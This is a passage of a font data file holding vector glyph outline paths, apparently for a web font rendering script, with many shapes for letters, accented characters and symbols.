23,38"},{"d":"169,-11v0,8,-3,11,-11,11r-22,0v4,7,6,14,6,22v0,12,-4,23,-13,32v-9,9,-19,14,-31,14v-8,0,-16,-3,-23,-7v-7,-4,-13,-9,-17,-16v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,11,-3,15,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-9,-7,-15,-7r-60,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"107,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"120,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-3,0,-5,-1r-45,-23v-4,-2,-7,-5,-7,-9v0,-3,2,-7,4,-9v2,-2,4,-3,7,-3v2,0,4,0,6,1r45,23v4,2,6,5,6,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"152,-119v0,8,-3,11,-11,11v-7,0,-11,-4,-12,-10v-12,6,-24,10,-39,10v-15,0,-28,-3,-40,-10v-14,-8,-22,-19,-22,-33v0,-14,8,-24,22,-32v12,-7,25,-11,40,-11v14,0,27,4,39,10v-2,-6,-7,-11,-16,-14v-7,-3,-15,-4,-23,-4v-10,0,-20,2,-30,7v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-6,6,-12,19,-16v10,-3,19,-4,28,-4v15,0,28,3,40,10v14,8,22,19,22,33r0,63xm152,-79v0,8,-3,11,-11,11r-102,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r102,0v8,0,11,3,11,11xm129,-151v0,-2,0,-5,-3,-8v-7,-8,-20,-12,-36,-12v-18,0,-30,5,-37,14v-2,2,-2,4,-2,6v0,3,1,6,5,10v8,7,19,11,34,11v17,0,29,-5,36,-13v2,-3,3,-6,3,-8"},{"d":"160,-208v0,5,-2,9,-5,12v-3,3,-8,5,-13,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,10,2,13,5v3,3,5,7,5,12xm154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-124r-33,0v-8,0,-12,-3,-12,-11v0,-8,4,-12,12,-12r45,0v7,0,11,5,11,12r0,135"},{"d":"158,-213v0,4,-3,7,-7,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,5,1,7,3v2,2,4,6,4,9xm90,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"169,-214v0,1,-1,3,-1,4r-67,201v-2,6,-6,9,-11,9v-5,0,-9,-3,-11,-9r-67,-201v0,-1,-1,-3,-1,-4v0,-7,4,-11,12,-11v5,0,8,3,10,8r57,170r57,-170v2,-5,5,-8,10,-8v8,0,12,4,12,11"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36xm139,-112v0,8,-3,11,-11,11r-76,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r76,0v8,0,11,4,11,12"},{"d":"169,-214v0,2,-1,5,-3,8r-122,184r114,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-2,1,-5,3,-8r122,-183r-114,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r135,0v8,0,12,3,12,11"},{"d":"154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-191r-109,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r121,0v7,0,11,4,11,11r0,203"},{"d":"116,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r28,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-112v0,31,-11,57,-33,79v-22,22,-49,33,-80,33r-18,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r18,0v31,0,58,11,80,33v22,22,33,49,33,80xm146,-112v0,-25,-8,-46,-26,-64v-18,-18,-39,-26,-64,-26r-7,0r0,180r7,0v25,0,46,-9,64,-27v18,-18,26,-38,26,-63"},{"d":"169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-57,-170r-57,170v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-135v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135xm126,-49v0,14,-6,26,-17,36v-10,9,-23,13,-37,13r-34,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,48r23,0v14,0,27,5,37,14v11,10,17,21,17,35xm103,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-23,0r0,53r23,0v8,0,15,-2,21,-7v7,-5,10,-12,10,-20"},{"d":"169,-112v0,28,-8,53,-24,75v-18,25,-40,37,-67,37v-12,0,-24,-3,-36,-9v-12,-6,-21,-15,-28,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v2,2,4,5,8,9v11,11,24,17,39,17v19,0,35,-10,48,-27v11,-15,18,-32,20,-52r-124,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r124,0v-2,-20,-9,-37,-20,-52v-13,-17,-29,-26,-48,-26v-15,0,-28,5,-39,16v-3,3,-3,3,-8,9v-3,3,-5,4,-8,4v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,3,-7v7,-10,16,-19,28,-25v12,-6,24,-9,36,-9v27,0,49,12,67,37v16,22,24,48,24,76"},{"d":"107,-141v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm107,-17v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"169,-79v0,22,-9,42,-26,57v-16,15,-36,22,-58,22v-14,0,-28,-3,-41,-10v-14,-7,-24,-17,-31,-29v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,1,9,5v1,2,3,4,6,8v12,13,28,21,47,21v18,0,34,-6,46,-19r-114,-62v-4,-2,-6,-5,-6,-9v0,-8,7,-16,19,-25v10,-7,20,-13,30,-16v9,-3,17,-5,25,-5v22,0,42,8,58,23v17,15,26,34,26,56xm146,-79v0,-16,-6,-29,-18,-40v-12,-10,-27,-16,-43,-16v-18,0,-34,6,-46,19r104,56v2,-6,3,-13,3,-19"},{"d":"169,-79v0,19,-5,37,-14,52v-11,18,-25,27,-43,27v-16,0,-29,-7,-39,-22v-9,-13,-14,-29,-16,-46r-8,0r0,57v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,56r8,0v2,-17,7,-32,16,-45v10,-15,23,-23,39,-23v18,0,32,10,43,28v9,15,14,32,14,51xm146,-79v0,-8,-1,-17,-3,-24v-2,-8,-6,-15,-11,-21v-6,-8,-13,-11,-20,-11v-7,0,-13,3,-19,11v-5,6,-9,13,-11,21v-2,7,-3,16,-3,24v0,25,7,42,21,52v4,3,8,5,12,5v4,0,9,-2,13,-5v14,-10,21,-27,21,-52"},{"d":"169,-11v0,7,-4,11,-12,11r-134,0v-8,0,-12,-4,-12,-11v0,-2,0,-4,2,-7r66,-131v3,-6,6,-9,11,-9v5,0,8,3,11,9r66,131v2,3,2,5,2,7xm139,-22r-49,-99r-49,99r98,0"},{"d":"131,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,-1,-6,-2r-28,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"120,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-49v0,14,-6,25,-17,35v-10,9,-23,14,-37,14r-17,0v-3,0,-5,-1,-7,-3v-2,-2,-4,-5,-4,-8r0,-92r-55,97v-2,4,-5,6,-9,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-4,2,-6r75,-133v3,-5,6,-8,10,-8v8,0,12,4,12,13r0,47r5,0v14,0,27,5,37,14v11,9,17,21,17,35xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-5,0r0,53r5,0v8,0,15,-3,21,-8v7,-5,10,-11,10,-19"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-5,-11,-15v-12,10,-25,15,-41,15v-16,0,-29,-5,-41,-15r0,71v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-202v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,82v0,11,4,21,12,29v8,8,18,13,29,13v11,0,21,-5,29,-13v8,-8,12,-18,12,-29r0,-82v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"169,-146v0,3,-2,6,-5,9r-114,115r108,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-3,2,-7,5,-10r114,-114r-108,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r135,0v8,0,12,4,12,12"},{"d":"169,-146v0,3,-5,10,-16,20v10,14,16,29,16,47v0,18,-6,33,-16,47v11,10,16,18,16,21v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-10,-5,-20,-16v-14,10,-29,16,-47,16v-18,0,-33,-6,-47,-16v-10,11,-17,16,-20,16v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,5,-11,16,-21v-10,-14,-16,-29,-16,-47v0,-18,6,-33,16,-47v-11,-10,-16,-17,-16,-20v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,10,5,20,16v14,-10,29,-16,47,-16v18,0,33,6,47,16v10,-11,17,-16,20,-16v3,0,6,2,8,4v2,2,4,5,4,8xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"146,-79v0,2,0,5,-2,8v-6,10,-17,15,-32,15v-8,0,-17,-4,-26,-12v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-6,7,-11,7v-8,0,-11,-3,-11,-10v0,-2,0,-5,2,-8v6,-10,17,-15,32,-15v8,0,17,3,26,11v9,8,15,11,18,11v6,0,10,-1,13,-5v3,-4,6,-6,10,-6v8,0,11,4,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-7,-2,-9,-5r-58,-87r-58,87v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r63,-94r-63,-95v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,5,-2,7r-63,95r63,94v1,2,2,5,2,7"},{"d":"169,-96v0,8,-3,12,-11,12r-57,0r0,56v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-56r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r57,0r0,-56v0,-7,3,-11,11,-11v8,0,11,4,11,11r0,56r57,0v8,0,11,3,11,11"},{"d":"135,56v0,8,-3,12,-11,12v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32r0,-67v0,-6,-3,-12,-7,-16v-4,-4,-10,-7,-16,-7v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v6,0,12,-3,16,-7v4,-4,7,-9,7,-15r0,-68v0,-12,4,-23,13,-32v9,-9,20,-13,32,-13v8,0,11,3,11,11v0,8,-3,12,-11,12v-6,0,-12,2,-16,6v-4,4,-7,10,-7,16r0,68v0,14,-5,24,-15,33v10,9,15,20,15,34r0,67v0,6,3,12,7,16v4,4,10,7,16,7v8,0,11,3,11,11"},{"d":"169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-7,-2,-9,-5r-44,-67v-1,-1,-2,-3,-3,-5r0,66v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-66v0,1,-1,3,-3,5r-44,67v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r41,-61r-41,-61v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v4,0,7,2,9,5r44,67v1,1,2,3,3,5r0,-65v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,65v0,-1,1,-3,3,-5r44,-67v2,-3,5,-5,9,-5v3,0,6,2,8,4v2,2,4,5,4,8v0,2,-1,4,-2,6r-41,61r41,61v1,2,2,5,2,7"},{"d":"169,-214v0,8,-3,12,-11,12r-109,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r121,0v8,0,11,3,11,11"},{"d":"169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,133v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9"},{"d":"149,-270v0,2,-1,5,-3,8v-6,10,-16,14,-31,14v-8,0,-18,-3,-27,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-5,7,-10,7v-8,0,-12,-4,-12,-11v0,-2,1,-5,3,-8v6,-10,16,-14,31,-14v8,0,17,3,26,11v9,8,16,11,19,11v6,0,10,-2,13,-6v3,-4,5,-5,9,-5v8,0,12,4,12,11xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"124,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-45,-22v-4,-2,-6,-6,-6,-10v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r33,0r0,-180r-33,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"126,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-112v0,20,-7,36,-20,51v-13,15,-29,24,-48,27r0,23v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-23v-19,-3,-35,-12,-48,-27v-13,-15,-20,-31,-20,-51v0,-20,7,-37,20,-52v13,-15,29,-23,48,-26r0,-24v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,24v19,3,35,11,48,26v13,15,20,32,20,52xm146,-112v0,-13,-4,-26,-12,-36v-8,-10,-20,-17,-33,-20r0,111v13,-3,25,-10,33,-20v8,-10,12,-22,12,-35xm79,-57r0,-111v-13,3,-25,10,-33,20v-8,10,-12,23,-12,36v0,13,4,25,12,35v8,10,20,17,33,20"},{"d":"169,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-143r-57,147v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-2,1,-4r78,-202v2,-6,6,-8,11,-8v8,0,11,4,11,12r0,79v16,3,30,10,41,23v11,13,16,27,16,43xm146,-68v0,-10,-3,-19,-9,-27v-6,-8,-15,-13,-25,-16r0,87v10,-3,19,-8,25,-16v6,-8,9,-18,9,-28"},{"d":"169,-214v0,2,0,3,-1,5r-135,271v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-4,1,-6r135,-270v2,-4,6,-6,10,-6v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"148,-129v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-7,-2,-12,-8v-5,-6,-10,-9,-17,-9v-6,0,-12,3,-16,7v-4,4,-7,10,-7,16r0,91v10,3,19,8,25,16v6,8,9,17,9,27v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-15,-3,-22,-7v-8,-4,-13,-9,-17,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-135v0,-8,3,-12,11,-12v5,0,9,3,11,7v7,-4,15,-7,23,-7v8,0,16,3,23,7v7,4,13,9,16,16v1,2,2,4,2,6"},{"d":"146,-203v0,2,0,5,-2,8v-6,10,-17,15,-32,15v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,1,-12,3v-2,5,-6,8,-11,8v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-15,32,-15v8,0,17,3,26,11v9,8,15,12,18,12v6,0,10,-2,13,-6v3,-4,6,-6,10,-6v8,0,11,4,11,11xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-7,-3r-89,-89v-3,-3,-5,-6,-5,-9v0,-8,5,-11,14,-11r31,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r64,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-6,0r70,71v2,2,4,5,4,8"},{"d":"169,-34v0,2,-1,5,-3,7v-6,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r23,0r0,-45r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-56v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,56r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,45r56,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-56,0v0,12,4,23,13,32v9,9,19,14,31,14v13,0,25,-6,36,-18v3,-3,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-68v0,18,-8,34,-23,47v-14,11,-31,18,-50,20r0,35v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-35v-12,-1,-23,-4,-34,-9v-12,-6,-20,-14,-26,-23v-2,-3,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,5,2,8,5v3,4,4,3,7,7v9,8,21,14,36,16r0,-90v-16,-2,-29,-9,-40,-18v-12,-10,-18,-23,-18,-38v0,-15,6,-28,18,-38v11,-9,24,-15,40,-17r0,-35v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,35v22,3,39,12,48,26v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-10,-10,-20,-15,-30,-17r0,68v19,2,36,9,50,20v15,13,23,28,23,46xm74,-136r0,-65v-9,2,-18,5,-24,10v-8,6,-11,13,-11,22v0,9,3,16,11,22v6,5,15,9,24,11xm146,-68v0,-12,-5,-22,-16,-30v-9,-7,-21,-12,-34,-14r0,89v13,-2,25,-7,34,-14v11,-8,16,-19,16,-31"},{"d":"132,-214v0,3,-3,6,-7,11v-14,15,-27,23,-40,23v-15,0,-28,-9,-41,-27v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,4,14,11v7,7,13,11,19,11v6,0,12,-4,19,-11v7,-7,12,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9